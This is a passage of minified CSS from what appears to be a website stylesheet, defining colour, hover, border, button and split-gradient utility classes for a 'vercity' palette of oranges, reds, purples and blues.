50%)}.text-vercity-orange{color:#FF6700!important}.text-hover-vercity-orange:hover,.text-hover-vercity-orangeactive{color:#FF6700!important}.border-vercity-orange{border-color:#FF6700!important}.bg-vercity-orange{background-color:#FF6700!important}.btn-bg-vercity-orange{background-color:#FF6700!important}.btn-bg-hover-vercity-orange:hover,.btn-bg-hover-vercity-orange:active,.btn-bg-hover-vercity-orange:focus{background-color:#FF6700!important}.btn-text-vercity-orange{color:#FF6700!important}.btn-text-hover-vercity-orange:hover,.btn-text-hover-vercity-orange:active,.btn-text-hover-vercity-orange:focus{color:#FF6700!important}.btn-border-vercity-orange{border-color:#FF6700!important}.btn-border-hover-vercity-orange:hover,.btn-border-hover-vercity-orange:active,.btn-border-hover-vercity-orange:focus{border-color:#FF6700!important}.bghalf-right-vercity-orange{background:linear-gradient(90deg, #FF6700 50%, #FFFFFF 50%)}.bghalf-left-vercity-orange{background:linear-gradient(90deg, #FFFFFF 50%, #FF6700 50%)}.bghalf-vercity-orange-white{background:linear-gradient(90deg, #FF6700 50%, #FFFFFF 50%)}.bghalf-vercity-orange-vercity-dark{background:linear-gradient(90deg, #FF6700 50%, #1A1A21 50%)}.bghalf-vercity-orange-vercity-darkslate{background:linear-gradient(90deg, #FF6700 50%, #272732 50%)}.bghalf-vercity-orange-vercity-slate{background:linear-gradient(90deg, #FF6700 50%, #2F2F3C 50%)}.bghalf-vercity-orange-vercity-lightslate{background:linear-gradient(90deg, #FF6700 50%, #5A5B89 50%)}.bghalf-vercity-orange-vercity-midgrey{background:linear-gradient(90deg, #FF6700 50%, #BFCED6 50%)}.bghalf-vercity-orange-vercity-lightgrey{background:linear-gradient(90deg, #FF6700 50%, #E5E1E6 50%)}.bghalf-vercity-orange-vercity-faintgrey{background:linear-gradient(90deg, #FF6700 50%, #F5F3F5 50%)}.bghalf-vercity-orange-vercity-brightyellow{background:linear-gradient(90deg, #FF6700 50%, #EDD920 50%)}.bghalf-vercity-orange-vercity-warmyellow{background:linear-gradient(90deg, #FF6700 50%, #FEB300 50%)}.bghalf-vercity-orange-vercity-orange{background:linear-gradient(90deg, #FF6700 50%, #FF6700 50%)}.bghalf-vercity-orange-vercity-orange-alt{background:linear-gradient(90deg, #FF6700 50%, #e66d2d 50%)}.bghalf-vercity-orange-vercity-red{background:linear-gradient(90deg, #FF6700 50%, #E73322 50%)}.bghalf-vercity-orange-vercity-rose{background:linear-gradient(90deg, #FF6700 50%, #D66161 50%)}.bghalf-vercity-orange-vercity-purple{background:linear-gradient(90deg, #FF6700 50%, #D2A6FF 50%)}.bghalf-vercity-orange-vercity-indigo{background:linear-gradient(90deg, #FF6700 50%, #5610C4 50%)}.bghalf-vercity-orange-vercity-midblue{background:linear-gradient(90deg, #FF6700 50%, #2060C2 50%)}.bghalf-vercity-orange-vercity-pastelblue{background:linear-gradient(90deg, #FF6700 50%, #7199CA 50%)}.bghalf-vercity-orange-vercity-brightblue{background:linear-gradient(90deg, #FF6700 50%, #0672F5 50%)}.bghalf-vercity-orange-vercity-coolgreen{background:linear-gradient(90deg, #FF6700 50%, #2FAF72 50%)}.bghalf-vercity-orange-vercity-brightgreen{background:linear-gradient(90deg, #FF6700 50%, #28CE30 50%)}.bghalf-vercity-orange-vercity-pastelgreen{background:linear-gradient(90deg, #FF6700 50%, #A2E393 50%)}.bghalf-vercity-orange-vercity-palegreen{background:linear-gradient(90deg, #FF6700 50%, #5DAC77 50%)}.bghalf-vercity-orange-vercity-gold{background:linear-gradient(90deg, #FF6700 50%, #C4A258 50%)}.bghalf-vercity-orange-vercity-silver{background:linear-gradient(90deg, #FF6700 50%, #C1C1C1 50%)}.text-vercity-orange-alt{color:#e66d2d!important}.text-hover-vercity-orange-alt:hover,.text-hover-vercity-orange-altactive{color:#e66d2d!important}.border-vercity-orange-alt{border-color:#e66d2d!important}.bg-vercity-orange-alt{background-color:#e66d2d!important}.btn-bg-vercity-orange-alt{background-color:#e66d2d!important}.btn-bg-hover-vercity-orange-alt:hover,.btn-bg-hover-vercity-orange-alt:active,.btn-bg-hover-vercity-orange-alt:focus{background-color:#e66d2d!important}.btn-text-vercity-orange-alt{color:#e66d2d!important}.btn-text-hover-vercity-orange-alt:hover,.btn-text-hover-vercity-orange-alt:active,.btn-text-hover-vercity-orange-alt:focus{color:#e66d2d!important}.btn-border-vercity-orange-alt{border-color:#e66d2d!important}.btn-border-hover-vercity-orange-alt:hover,.btn-border-hover-vercity-orange-alt:active,.btn-border-hover-vercity-orange-alt:focus{border-color:#e66d2d!important}.bghalf-right-vercity-orange-alt{background:linear-gradient(90deg, #e66d2d 50%, #FFFFFF 50%)}.bghalf-left-vercity-orange-alt{background:linear-gradient(90deg, #FFFFFF 50%, #e66d2d 50%)}.bghalf-vercity-orange-alt-white{background:linear-gradient(90deg, #e66d2d 50%, #FFFFFF 50%)}.bghalf-vercity-orange-alt-vercity-dark{background:linear-gradient(90deg, #e66d2d 50%, #1A1A21 50%)}.bghalf-vercity-orange-alt-vercity-darkslate{background:linear-gradient(90deg, #e66d2d 50%, #272732 50%)}.bghalf-vercity-orange-alt-vercity-slate{background:linear-gradient(90deg, #e66d2d 50%, #2F2F3C 50%)}.bghalf-vercity-orange-alt-vercity-lightslate{background:linear-gradient(90deg, #e66d2d 50%, #5A5B89 50%)}.bghalf-vercity-orange-alt-vercity-midgrey{background:linear-gradient(90deg, #e66d2d 50%, #BFCED6 50%)}.bghalf-vercity-orange-alt-vercity-lightgrey{background:linear-gradient(90deg, #e66d2d 50%, #E5E1E6 50%)}.bghalf-vercity-orange-alt-vercity-faintgrey{background:linear-gradient(90deg, #e66d2d 50%, #F5F3F5 50%)}.bghalf-vercity-orange-alt-vercity-brightyellow{background:linear-gradient(90deg, #e66d2d 50%, #EDD920 50%)}.bghalf-vercity-orange-alt-vercity-warmyellow{background:linear-gradient(90deg, #e66d2d 50%, #FEB300 50%)}.bghalf-vercity-orange-alt-vercity-orange{background:linear-gradient(90deg, #e66d2d 50%, #FF6700 50%)}.bghalf-vercity-orange-alt-vercity-orange-alt{background:linear-gradient(90deg, #e66d2d 50%, #e66d2d 50%)}.bghalf-vercity-orange-alt-vercity-red{background:linear-gradient(90deg, #e66d2d 50%, #E73322 50%)}.bghalf-vercity-orange-alt-vercity-rose{background:linear-gradient(90deg, #e66d2d 50%, #D66161 50%)}.bghalf-vercity-orange-alt-vercity-purple{background:linear-gradient(90deg, #e66d2d 50%, #D2A6FF 50%)}.bghalf-vercity-orange-alt-vercity-indigo{background:linear-gradient(90deg, #e66d2d 50%, #5610C4 50%)}.bghalf-vercity-orange-alt-vercity-midblue{background:linear-gradient(90deg, #e66d2d 50%, #2060C2 50%)}.bghalf-vercity-orange-alt-vercity-pastelblue{background:linear-gradient(90deg, #e66d2d 50%, #7199CA 50%)}.bghalf-vercity-orange-alt-vercity-brightblue{background:linear-gradient(90deg, #e66d2d 50%, #0672F5 50%)}.bghalf-vercity-orange-alt-vercity-coolgreen{background:linear-gradient(90deg, #e66d2d 50%, #2FAF72 50%)}.bghalf-vercity-orange-alt-vercity-brightgreen{background:linear-gradient(90deg, #e66d2d 50%, #28CE30 50%)}.bghalf-vercity-orange-alt-vercity-pastelgreen{background:linear-gradient(90deg, #e66d2d 50%, #A2E393 50%)}.bghalf-vercity-orange-alt-vercity-palegreen{background:linear-gradient(90deg, #e66d2d 50%, #5DAC77 50%)}.bghalf-vercity-orange-alt-vercity-gold{background:linear-gradient(90deg, #e66d2d 50%, #C4A258 50%)}.bghalf-vercity-orange-alt-vercity-silver{background:linear-gradient(90deg, #e66d2d 50%, #C1C1C1 50%)}.text-vercity-red{color:#E73322!important}.text-hover-vercity-red:hover,.text-hover-vercity-redactive{color:#E73322!important}.border-vercity-red{border-color:#E73322!important}.bg-vercity-red{background-color:#E73322!important}.btn-bg-vercity-red{background-color:#E73322!important}.btn-bg-hover-vercity-red:hover,.btn-bg-hover-vercity-red:active,.btn-bg-hover-vercity-red:focus{background-color:#E73322!important}.btn-text-vercity-red{color:#E73322!important}.btn-text-hover-vercity-red:hover,.btn-text-hover-vercity-red:active,.btn-text-hover-vercity-red:focus{color:#E73322!important}.btn-border-vercity-red{border-color:#E73322!important}.btn-border-hover-vercity-red:hover,.btn-border-hover-vercity-red:active,.btn-border-hover-vercity-red:focus{border-color:#E73322!important}.bghalf-right-vercity-red{background:linear-gradient(90deg, #E73322 50%, #FFFFFF 50%)}.bghalf-left-vercity-red{background:linear-gradient(90deg, #FFFFFF 50%, #E73322 50%)}.bghalf-vercity-red-white{background:linear-gradient(90deg, #E73322 50%, #FFFFFF 50%)}.bghalf-vercity-red-vercity-dark{background:linear-gradient(90deg, #E73322 50%, #1A1A21 50%)}.bghalf-vercity-red-vercity-darkslate{background:linear-gradient(90deg, #E73322 50%, #272732 50%)}.bghalf-vercity-red-vercity-slate{background:linear-gradient(90deg, #E73322 50%, #2F2F3C 50%)}.bghalf-vercity-red-vercity-lightslate{background:linear-gradient(90deg, #E73322 50%, #5A5B89 50%)}.bghalf-vercity-red-vercity-midgrey{background:linear-gradient(90deg, #E73322 50%, #BFCED6 50%)}.bghalf-vercity-red-vercity-lightgrey{background:linear-gradient(90deg, #E73322 50%, #E5E1E6 50%)}.bghalf-vercity-red-vercity-faintgrey{background:linear-gradient(90deg, #E73322 50%, #F5F3F5 50%)}.bghalf-vercity-red-vercity-brightyellow{background:linear-gradient(90deg, #E73322 50%, #EDD920 50%)}.bghalf-vercity-red-vercity-warmyellow{background:linear-gradient(90deg, #E73322 50%, #FEB300 50%)}.bghalf-vercity-red-vercity-orange{background:linear-gradient(90deg, #E73322 50%, #FF6700 50%)}.bghalf-vercity-red-vercity-orange-alt{background:linear-gradient(90deg, #E73322 50%, #e66d2d 50%)}.bghalf-vercity-red-vercity-red{background:linear-gradient(90deg, #E73322 50%, #E73322 50%)}.bghalf-vercity-red-vercity-rose{background:linear-gradient(90deg, #E73322 50%, #D66161 50%)}.bghalf-vercity-red-vercity-purple{background:linear-gradient(90deg, #E73322 50%, #D2A6FF 50%)}.bghalf-vercity-red-vercity-indigo{background:linear-gradient(90deg, #E73322 50%, #5610C4 50%)}.bghalf-vercity-red-vercity-midblue{background:linear-gradient(90deg, #E73322 50%, #2060C2 50%)}.bghalf-vercity-red-vercity-pastelblue{background:linear-gradient(90deg, #E73322 50%, #7199CA 50%)}.bghalf-vercity-red-vercity-brightblue{background:linear-gradient(90deg, #E73322 50%, #0672F5 50%)}.bghalf-vercity-red-vercity-coolgreen{background:linear-gradient(90deg, #E73322 50%, #2FAF72 50%)}.bghalf-vercity-red-vercity-brightgreen{background:linear-gradient(90deg, #E73322 50%, #28CE30 50%)}.bghalf-vercity-red-vercity-pastelgreen{background:linear-gradient(90deg, #E73322 50%, #A2E393 50%)}.bghalf-vercity-red-vercity-palegreen{background:linear-gradient(90deg, #E73322 50%, #5DAC77 50%)}.bghalf-vercity-red-vercity-gold{background:linear-gradient(90deg, #E73322 50%, #C4A258 50%)}.bghalf-vercity-red-vercity-silver{background:linear-gradient(90deg, #E73322 50%, #C1C1C1 50%)}.text-vercity-rose{color:#D66161!important}.text-hover-vercity-rose:hover,.text-hover-vercity-roseactive{color:#D66161!important}.border-vercity-rose{border-color:#D66161!important}.bg-vercity-rose{background-color:#D66161!important}.btn-bg-vercity-rose{background-color:#D66161!important}.btn-bg-hover-vercity-rose:hover,.btn-bg-hover-vercity-rose:active,.btn-bg-hover-vercity-rose:focus{background-color:#D66161!important}.btn-text-vercity-rose{color:#D66161!important}.btn-text-hover-vercity-rose:hover,.btn-text-hover-vercity-rose:active,.btn-text-hover-vercity-rose:focus{color:#D66161!important}.btn-border-vercity-rose{border-color:#D66161!important}.btn-border-hover-vercity-rose:hover,.btn-border-hover-vercity-rose:active,.btn-border-hover-vercity-rose:focus{border-color:#D66161!important}.bghalf-right-vercity-rose{background:linear-gradient(90deg, #D66161 50%, #FFFFFF 50%)}.bghalf-left-vercity-rose{background:linear-gradient(90deg, #FFFFFF 50%, #D66161 50%)}.bghalf-vercity-rose-white{background:linear-gradient(90deg, #D66161 50%, #FFFFFF 50%)}.bghalf-vercity-rose-vercity-dark{background:linear-gradient(90deg, #D66161 50%, #1A1A21 50%)}.bghalf-vercity-rose-vercity-darkslate{background:linear-gradient(90deg, #D66161 50%, #272732 50%)}.bghalf-vercity-rose-vercity-slate{background:linear-gradient(90deg, #D66161 50%, #2F2F3C 50%)}.bghalf-vercity-rose-vercity-lightslate{background:linear-gradient(90deg, #D66161 50%, #5A5B89 50%)}.bghalf-vercity-rose-vercity-midgrey{background:linear-gradient(90deg, #D66161 50%, #BFCED6 50%)}.bghalf-vercity-rose-vercity-lightgrey{background:linear-gradient(90deg, #D66161 50%, #E5E1E6 50%)}.bghalf-vercity-rose-vercity-faintgrey{background:linear-gradient(90deg, #D66161 50%, #F5F3F5 50%)}.bghalf-vercity-rose-vercity-brightyellow{background:linear-gradient(90deg, #D66161 50%, #EDD920 50%)}.bghalf-vercity-rose-vercity-warmyellow{background:linear-gradient(90deg, #D66161 50%, #FEB300 50%)}.bghalf-vercity-rose-vercity-orange{background:linear-gradient(90deg, #D66161 50%, #FF6700 50%)}.bghalf-vercity-rose-vercity-orange-alt{background:linear-gradient(90deg, #D66161 50%, #e66d2d 50%)}.bghalf-vercity-rose-vercity-red{background:linear-gradient(90deg, #D66161 50%, #E73322 50%)}.bghalf-vercity-rose-vercity-rose{background:linear-gradient(90deg, #D66161 50%, #D66161 50%)}.bghalf-vercity-rose-vercity-purple{background:linear-gradient(90deg, #D66161 50%, #D2A6FF 50%)}.bghalf-vercity-rose-vercity-indigo{background:linear-gradient(90deg, #D66161 50%, #5610C4 50%)}.bghalf-vercity-rose-vercity-midblue{background:linear-gradient(90deg, #D66161 50%, #2060C2 50%)}.bghalf-vercity-rose-vercity-pastelblue{background:linear-gradient(90deg, #D66161 50%, #7199CA 50%)}.bghalf-vercity-rose-vercity-brightblue{background:linear-gradient(90deg, #D66161 50%, #0672F5 50%)}.bghalf-vercity-rose-vercity-coolgreen{background:linear-gradient(90deg, #D66161 50%, #2FAF72 50%)}.bghalf-vercity-rose-vercity-brightgreen{background:linear-gradient(90deg, #D66161 50%, #28CE30 50%)}.bghalf-vercity-rose-vercity-pastelgreen{background:linear-gradient(90deg, #D66161 50%, #A2E393 50%)}.bghalf-vercity-rose-vercity-palegreen{background:linear-gradient(90deg, #D66161 50%, #5DAC77 50%)}.bghalf-vercity-rose-vercity-gold{background:linear-gradient(90deg, #D66161 50%, #C4A258 50%)}.bghalf-vercity-rose-vercity-silver{background:linear-gradient(90deg, #D66161 50%, #C1C1C1 50%)}.text-vercity-purple{color:#D2A6FF!important}.text-hover-vercity-purple:hover,.text-hover-vercity-purpleactive{color:#D2A6FF!important}.border-vercity-purple{border-color:#D2A6FF!important}.bg-vercity-purple{background-color:#D2A6FF!important}.btn-bg-vercity-purple{background-color:#D2A6FF!important}.btn-bg-hover-vercity-purple:hover,.btn-bg-hover-vercity-purple:active,.btn-bg-hover-vercity-purple:focus{background-color:#D2A6FF!important}.btn-text-vercity-purple{color:#D2A6FF!important}.btn-text-hover-vercity-purple:hover,.btn-text-hover-vercity-purple:active,.btn-text-hover-vercity-purple:focus{color:#D2A6FF!important}.btn-border-vercity-purple{border-color:#D2A6FF!important}.btn-border-hover-vercity-purple:hover,.btn-border-hover-vercity-purple:active,.btn-border-hover-vercity-purple:focus{border-color:#D2A6FF!important}.bghalf-right-vercity-purple{background:linear-gradient(90deg, #D2A6FF 50%, #FFFFFF 50%)}.bghalf-left-vercity-purple{background:linear-gradient(90deg, #FFFFFF 50%, #D2A6FF 50%)}.bghalf-vercity-purple-white{background:linear-gradient(90deg, #D2A6FF 50%, #FFFFFF 50%)}.bghalf-vercity-purple-vercity-dark{background:linear-gradient(90deg, #D2A6FF 50%, #1A1A21 50%)}.bghalf-vercity-purple-vercity-darkslate{background:linear-gradient(90deg, #D2A6FF 50%, #272732 50%)}.bghalf-vercity-purple-vercity-slate{background:linear-gradient(90deg, #D2A6FF 50%, #2F2F3C 50%)}.bghalf-vercity-purple-vercity-lightslate{background:linear-gradient(90deg, #D2A6FF 50%, #5A5B89 50%)}.bghalf-vercity-purple-vercity-midgrey{background:linear-gradient(90deg, #D2A6FF 50%, #BFCED6 50%)}.bghalf-vercity-purple-vercity-lightgrey{background:linear-gradient(90deg, #D2A6FF 50%, #E5E1E6 50%)}.bghalf-vercity-purple-vercity-faintgrey{background:linear-gradient(90deg, #D2A6FF 50%, #F5F3F5 50%)}.bghalf-vercity-purple-vercity-brightyellow{background:linear-gradient(90deg, #D2A6FF 50%, #EDD920 50%)}.bghalf-vercity-purple-vercity-warmyellow{background:linear-gradient(90deg, #D2A6FF 50%, #FEB300 50%)}.bghalf-vercity-purple-vercity-orange{background:linear-gradient(90deg, #D2A6FF 50%, #FF6700 50%)}.bghalf-vercity-purple-vercity-orange-alt{background:linear-gradient(90deg, #D2A6FF 50%, #e66d2d 50%)}.bghalf-vercity-purple-vercity-red{background:linear-gradient(90deg, #D2A6FF 50%, #E73322 50%)}.bghalf-vercity-purple-vercity-rose{background:linear-gradient(90deg, #D2A6FF 50%, #D66161 50%)}.bghalf-vercity-purple-vercity-purple{background:linear-gradient(90deg, #D2A6FF 50%, #D2A6FF 50%)}.bghalf-vercity-purple-vercity-indigo{background:linear-gradient(90deg, #D2A6FF 50%, #5610C4 50%)}.bghalf-vercity-purple-vercity-midblue{background:linear-gradient(90deg, #D2A6FF 50%, #2060C2 50%)}.bghalf-vercity-purple-vercity-pastelblue{background:linear-gradient(90deg, #D2A6FF 50%, #7199CA 50%)}.bghalf-vercity-purple-vercity-brightblue{background:linear-gradient(90deg, #D2A6FF 50%, #0672F5 50%)}.bghalf-vercity-purple-vercity-coolgreen{background:linear-gradient(90deg, #D2A6FF 50%, #2FAF72 50%)}.bghalf-vercity-purple-vercity-brightgreen{background:linear-gradient(90deg, #D2A6FF 50%, #28CE30 50%)}.bghalf-vercity-purple-vercity-pastelgreen{background:linear-gradient(90deg, #D2A6FF 50%, #A2E393 50%)}.bghalf-vercity-purple-vercity-palegreen{background:linear-gradient(90deg, #D2A6FF 50%, #5DAC77 50%)}.bghalf-vercity-purple-vercity-gold{background:linear-gradient(90deg, #D2A6FF 50%, #C4A258 50%)}.bghalf-vercity-purple-vercity-silver{background:linear-gradient(90deg, #D2A6FF 50%, #C1C1C1 50%)}.text-vercity-indigo{color:#5610C4!important}.text-hover-vercity-indigo:hover,.text-hover-vercity-indigoactive{color:#5610C4!important}.border-vercity-indigo{border-color:#5610C4!important}.bg-vercity-indigo{background-color:#5610C4!important}.btn-bg-vercity-indigo{background-color:#5610C4!important}.btn-bg-hover-vercity-indigo:hover,.btn-bg-hover-vercity-indigo:active,.btn-bg-hover-vercity-indigo:focus{background-color:#5610C4!important}.btn-text-vercity-indigo{color:#5610C4!important}.btn-text-hover-vercity-indigo:hover,.btn-text-hover-vercity-indigo:active,.btn-text-hover-vercity-indigo:focus{color:#5610C4!important}.btn-border-vercity-indigo{border-color:#5610C4!important}.btn-border-hover-vercity-indigo:hover,.btn-border-hover-vercity-indigo:active,.btn-border-hover-vercity-indigo:focus{border-color:#5610C4!important}.bghalf-right-vercity-indigo{background:linear-gradient(90deg, #5610C4 50%, #FFFFFF 50%)}.bghalf-left-vercity-indigo{background:linear-gradient(90deg, #FFFFFF 50%, #5610C4 50%)}.bghalf-vercity-indigo-white{background:linear-gradient(90deg, #5610C4 50%, #FFFFFF 50%)}.bghalf-vercity-indigo-vercity-dark{background:linear-gradient(90deg, #5610C4 50%, #1A1A21 50%)}.bghalf-vercity-indigo-vercity-darkslate{background:linear-gradient(90deg, #5610C4 50%, #272732 50%)}.bghalf-vercity-indigo-vercity-slate{background:linear-gradient(90deg, #5610C4 50%, #2F2F3C 50%)}.bghalf-vercity-indigo-vercity-lightslate{background:linear-gradient(90deg, #5610C4 50%, #5A5B89 50%)}.bghalf-vercity-indigo-vercity-midgrey{background:linear-gradient(90deg, #5610C4 50%, #BFCED6 50%)}.bghalf-vercity-indigo-vercity-lightgrey{background:linear-gradient(90deg, #5610C4 50%, #E5E1E6 50%)}.bghalf-vercity-indigo-vercity-faintgrey{background:linear-gradient(90deg, #5610C4 50%, #F5F3F5 50%)}.bghalf-vercity-indigo-vercity-brightyellow{background:linear-gradient(90deg, #5610C4 50%, #EDD920 50%)}.bghalf-vercity-indigo-vercity-warmyellow{background:linear-gradient(90deg, #5610C4 50%, #FEB300 50%)}.bghalf-vercity-indigo-vercity-orange{background:linear-gradient(90deg, #5610C4 50%, #FF6700 50%)}.bghalf-vercity-indigo-vercity-orange-alt{background:linear-gradient(90deg, #5610C4 50%, #e66d2d 50%)}.bghalf-vercity-indigo-vercity-red{background:linear-gradient(90deg, #5610C4 50%, #E73322 50%)}.bghalf-vercity-indigo-vercity-rose{background:linear-gradient(90deg, #5610C4 50%, #D66161 50%)}.bghalf-vercity-indigo-vercity-purple{background:linear-gradient(90deg, #5610C4 50%, #D2A6FF 50%)}.bghalf-vercity-indigo-vercity-indigo{background:linear-gradient(90deg, #5610C4 50%, #5610C4 50%)}.bghalf-vercity-indigo-vercity-midblue{background:linear-gradient(90deg, #5610C4 50%, #2060C2 50%)}.bghalf-vercity-indigo-vercity-pastelblue{background:linear-gradient(90deg, #5610C4 50%, #7199CA 50%)}.bghalf-vercity-indigo-vercity-brightblue{background:linear-gradient(90deg, #5610C4 50%, #0672F5 50%)}.bghalf-vercity-indigo-vercity-coolgreen{background:linear-gradient(90deg, #5610C4 50%, #2FAF72 50%)}.bghalf-vercity-indigo-vercity-brightgreen{background:linear-gradient(90deg, #5610C4 50%, #28CE30 50%)}.bghalf-vercity-indigo-vercity-pastelgreen{background:linear-gradient(90deg, #5610C4 50%, #A2E393 50%)}.bghalf-vercity-indigo-vercity-palegreen{background:linear-gradient(90deg, #5610C4 50%, #5DAC77 50%)}.bghalf-vercity-indigo-vercity-gold{background:linear-gradient(90deg, #5610C4 50%, #C4A258 50%)}.bghalf-vercity-indigo-vercity-silver{background:linear-gradient(90deg, #5610C4 50%, #C1C1C1 50%)}.text-vercity-midblue{color:#2060C2!important}.text-hover-vercity-midblue:hover,.text-hover-vercity-midblueactive{color:#2060C2!important}.border-vercity-midblue{border-color:#2060C2!important}.bg-vercity-midblue{background-color:#2060C2!important}.btn-bg-vercity-midblue{background-color:#2060C2!important}.btn-bg-hover-vercity-midblue:hover,.btn-bg-hover-vercity-midblue:active,.btn-bg-hover-vercity-midblue:focus{background-color:#2060C2!important}.btn-text-vercity-midblue{color:#2060C2!important}.btn-text-hover-vercity-midblue:hover,.btn-text-hover-vercity-midblue:active,.btn-text-hover-vercity-midblue:focus{color:#2060C2!important}.btn-border-vercity-midblue{border-color:#2060C2!important}.btn-border-hover-vercity-midblue:hover,.btn-border-hover-vercity-midblue:active,.btn-border-hover-vercity-midblue:focus{border-color:#2060C2!important}.bghalf-right-vercity-midblue{background:linear-gradient(90deg, #2060C2 50%, #FFFFFF 50%)}.bghalf-left-vercity-midblue{background:linear-gradient(90deg, #FFFFFF 50%, #2060C2 50%)}.bghalf-vercity-midblue-white{background:linear-gradient(90deg, #2060C2 50%, #FFFFFF 50%)}.bghalf-vercity-midblue-vercity-dark{background:linear-gradient(90deg, #2060C2 50%, #1A1A21 50%)}.bghalf-vercity-midblue-vercity-darkslate{background:linear-gradient(90deg, #2060C2 50%, #272732 50%)}.bghalf-vercity-midblue-vercity-slate{background:linear-gradient(90deg, #2060C2 50%, #2F2F3C 50%)}.bghalf-vercity-midblue-vercity-lightslate{background:linear-gradient(90deg, #2060C2 50%, #5A5B89 50%)}.bghalf-vercity-midblue-vercity-midgrey{background:linear-gradient(90deg, #2060C2 50%, #BFCED6 50%)}.bghalf-vercity-midblue-vercity-lightgrey{background:linear-gradient(90deg, #2060C2 50%, #E5E1E6 50%)}.bghalf-vercity-midblue-vercity-faintgrey{background:linear-gradient(90deg, #2060C2 50%, #F5F3F5 50%)}.bghalf-vercity-midblue-vercity-brightyellow{background:linear-gradient(90deg, #2060C2 50%, #EDD920 50%)}.bghalf-vercity-midblue-vercity-warmyellow{background:linear-gradient(90deg, #2060C2 50%, #FEB300 50%)}.bghalf-vercity-midblue-vercity-orange{background:linear-gradient(90deg, #2060C2 50%, #FF6700 50%)}.bghalf-vercity-midblue-vercity-orange-alt{background:linear-gradient(90deg, #2060C2 50%, #e66d2d 50%)}.bghalf-vercity-midblue-vercity-red{background:linear-gradient(90deg, #2060C2 50%, #E73322 50%)}.bghalf-vercity-midblue-vercity-rose{background:linear-gradient(90deg, #2060C2 50%, #D66161 50%)}.bghalf-vercity-midblue-vercity-purple{background:linear-gradient(90deg, #2060C2 50%, #D2A6FF 50%)}.bghalf-vercity-midblue-vercity-indigo{background:linear-gradient(90deg, #2060C2 50%, #5610C4 50%)}.bghalf-vercity-midblue-vercity-midblue{background:linear-gradient(90deg, #2060C2 50%, #2060C2 50%)}.bghalf-vercity-midblue-vercity-pastelblue{background:linear-gradient(90deg, #2060C2 50%, #7199CA 50%)}.bghalf-vercity-midblue-vercity-brightblue{background:linear-gradient(90deg, #2060C2 50%, #0672F5 50%)}.bghalf-vercity-midblue-vercity-coolgreen{background:linear-gradient(90deg, #2060C2 50%, #2FAF72 50%)}.bghalf-vercity-midblue-vercity-brightgreen{background:linear-gradient(90deg, #2060C2 50%, #28CE30 50%)}.bghalf-vercity-midblue-vercity-pastelgreen{background:linear-gradient(90deg, #2060C2 50%, #A2E393 50%)}.bghalf-vercity-midblue-vercity-palegreen{background:linear-gradient(90deg, #2060C2 50%, #5DAC77 50%)}.bghalf-vercity-midblue-vercity-gold{background:linear-gradient(90deg, #2060C2 50%, #C4A258 50%)}.bghalf-vercity-midblue-vercity-silver{background:linear-gradient(90deg, #2060C2 50%, #C1C1C1 50%)}.text-vercity-pastelblue{color:#7199CA!important}.text-hover-vercity-pastelblue:hover,.text-hover-vercity-pastelblueactive{color:#7199CA!important}.border-vercity-pastelblue{border-color:#7199CA!important}.bg-vercity-pastelblue{background-color:#7199CA!important}.btn-bg-vercity-pastelblue{background-color:#7199CA!important}.btn-bg-hover-vercity-pastelblue:hover,.btn-bg-hover-vercity-pastelblue:active,.btn-bg-hover-vercity-pastelblue:focus{background-color:#7199CA!important}.btn-text-vercity-pastelblue{color:#7199CA!important}.btn-text-hover-vercity-pastelblue:hover,.btn-text-hover-vercity-pastelblue:active,.btn-text-hover-vercity-pastelblue:focus{color:#7199CA!important}.btn-border-vercity-pastelblue{border-color:#7199CA!important}.btn-border-hover-vercity-pastelblue:hover,.btn-border-hover-vercity-pastelblue:active,.btn-border-hover-vercity-pastelblue:focus{border-color:#7199CA!important}.bghalf-right-vercity-pastelblue{background:linear-gradient(90deg, #7199CA 50%, #FFFFFF 50%)}.bghalf-left-vercity-pastelblue{background:linear-gradient(90deg, #FFFFFF 50%, #7199CA 50%)}.bghalf-vercity-pastelblue-white{background:linear-gradient(90deg, #7199CA 50%, #FFFFFF 50%)}.bghalf-vercity-pastelblue-vercity-dark{background:linear-gradient(90deg, #7199CA 50%, #1A1A21 50%)}.bghalf-vercity-pastelblue-vercity-darkslate{background:linear-gradient(90deg, #7199CA 50%, #272732 50%)}.bghalf-vercity-pastelblue-vercity-slate{background:linear-gradient(90deg, #7199CA 50%, #2F2F3C 50%)}.bghalf-vercity-pastelblue-vercity-lightslate{background:linear-gradient(90deg, #7199CA 50%, #5A5B89 50%)}.bghalf-vercity-pastelblue-vercity-midgrey{background:linear-gradient(90deg, #7199CA 50%, #BFCED6 50%)}.bghalf-vercity-pastelblue-vercity-lightgrey{background:linear-gradient(90deg, #7199CA 50%, #E5E1E6 50%)}.bghalf-vercity-pastelblue-vercity-faintgrey{background:linear-gradient(90deg, #7199CA 50%, #F5F3F5 50%)}.bghalf-vercity-pastelblue-vercity-brightyellow{background:linear-gradient(90deg, #7199CA 50%, #EDD920 50%)}.bghalf-vercity-pastelblue-vercity-warmyellow{background:linear-gradient(90deg, #7199CA 50%, #FEB300 50%)}.bghalf-vercity-pastelblue-vercity-orange{background:linear-gradient(90deg, #7199CA 50%, #FF6700 50%)}.bghalf-vercity-pastelblue-vercity-orange-alt{background:linear-gradient(90deg, #7199CA 50%, #e66d2d 50%)}.bghalf-vercity-pastelblue-vercity-red{background:linear-gradient(90deg, #7199CA 50%, #E73322 50%)}.bghalf-vercity-pastelblue-vercity-rose{background:linear-gradient(90deg, #7199CA 50%, #D66161 50%)}.bghalf-vercity-pastelblue-vercity-purple{background:linear-gradient(90deg, #7199CA 50%, #D2A6FF 50%)}.bghalf-vercity-pastelblue-vercity-indigo{background:linear-gradient(90deg, #7199CA 50%, #5610C4 50%)}.bghalf-vercity-pastelblue-vercity-midblue{background:linear-gradient(90deg, #7199CA 50%, #2060C2 50%)}.bghalf-vercity-pastelblue-vercity-pastelblue{background:linear-gradient(90deg, #7199CA 50%, #7199CA 50%)}.bghalf-vercity-pastelblue-vercity-brightblue{background:linear-gradient(90deg, #7199CA 50%, #0672F5 50%)}.bghalf-vercity-pastelblue-vercity-coolgreen{background:linear-gradient(90deg, #7199CA 50%, #2FAF72 50%)}.bghalf-vercity-pastelblue-vercity-brightgreen{background:linear-gradient(90deg, #7199CA 50%, #28CE30 50%)}.bghalf-vercity-pastelblue-vercity-pastelgreen{background:linear-gradient(90deg, #7199CA 50%, #A2E393 50%)}.bghalf-vercity-pastelblue-vercity-palegreen{background:linear-gradient(90deg, #7199CA 50%, #5DAC77 50%)}.bghalf-vercity-pastelblue-vercity-gold{background:linear-gradient(90deg, #7199CA 50%, #C4A258 50%)}.bghalf-vercity-pastelblue-vercity-silver{background:linear-gradient(90deg, #7199CA 50%, #C1C1C1 